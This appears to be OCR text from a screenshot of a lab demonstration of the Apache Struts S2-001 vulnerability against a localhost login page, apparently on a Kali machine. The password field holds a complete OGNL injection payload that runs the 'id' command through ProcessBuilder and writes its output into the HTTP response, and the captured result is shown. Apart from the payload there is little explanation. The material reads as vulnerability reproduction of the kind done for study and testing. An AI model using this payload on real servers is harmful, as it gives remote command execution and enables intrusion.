 S2-001 Demo
link: https://cwiki.apache.org/confluence/display/WW/S2-001
uid=1000(kali) gid=1000(kali)
groups=1000(kali),24(cdrom),25(floppy),27(sudo),29(audio),30(dip),44(video),46(plugdev),109(netdev),118(bluetooth),133(scanner),141(ka
username: test
Inspector Console Debugger Network Style Editor Performance Memory Storage HackBar Accessibility What's New
Encryption Encoding SQL XSS LFI XXE Other @kuibarj.top Help!
Load URL http://localhost:8080/S2_001_war_exploded/login.action
Split URL
Execute
Post data Referer User Agent Cookies Clear All
username=test&password=%{#a=(new java.lang.ProcessBuilder(new java.lang.String[]{"id"})).redirectErrorStream(true).start(),#b=#a.getInputStream(),#c=new
java.io.InputStreamReader(#b),#d=new java.io.BufferedReader(#c),#e=new
char[50000],#d.read(#e),#f=#context.get("com.opensymphony.xwork2.dispatcher.HttpServletResponse"),#f.getWriter().println(new
java.lang.String(#e)),#f.getWriter().flush(),#f.getWriter().close()}
kuibarj.top